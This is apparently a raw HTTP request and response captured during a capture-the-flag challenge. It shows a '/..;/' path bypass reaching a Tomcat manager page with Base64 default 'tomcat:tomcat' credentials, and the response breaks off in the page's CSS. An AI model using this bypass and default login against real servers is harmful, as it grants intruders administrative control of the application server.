 GET /..;/manager/html HTTP/1.1
Host: ecbb75ee-bea6-4c32-86e1-b60e0dbfd386.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Authorization: Basic dG9tY2F0OnRvbWNhdA==
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 03 Apr 2020 05:37:51 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Cache-Control: private
Expires: Thu, 01 Jan 1970 00:00:00 UTC
Set-Cookie: JSESSIONID=627A3D6AB463B45D376175FD157C6A63; Path=/manager; HttpOnly
Content-Length: 23578
<html>
<head>
<style>
h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-si
ze:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-si
ze:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-si
ze:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;
} a {color:black;} a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}
table {